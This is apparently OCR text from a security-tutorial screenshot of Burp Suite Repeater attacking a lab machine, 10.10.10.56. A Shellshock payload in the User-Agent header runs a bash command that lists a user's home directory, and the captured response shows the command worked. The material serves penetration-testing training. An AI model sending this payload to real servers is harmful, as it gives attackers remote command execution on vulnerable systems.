 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Professional ... 10.10.10.56/cgi-bin/user... kali@kali: ~/labs
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to Malcolm Shore [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.56 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; echo; /bin/bash -c 'ls /home/shelly'
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Dec 2021 22:57:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 9
7
8 user.txt
9
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
Alpha Tutorials | Alpha Tech Support